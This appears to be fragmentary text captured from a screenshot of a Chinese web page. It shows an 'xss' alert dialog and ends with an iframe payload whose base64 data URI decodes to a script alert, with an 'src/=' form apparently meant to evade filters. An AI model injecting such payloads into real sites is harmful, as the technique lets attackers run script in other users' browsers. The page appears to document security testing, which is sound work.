 东方头条
此网页上的嵌入式页面显示
xss
确定
-防止...
搜索
网
测试
附件列表:
+添加附件
<iframe src/="data:text/html;base64,PHNjcmlwdD5hbGVydCgieHNzIik8L3NjcmlwdD4="></iframe>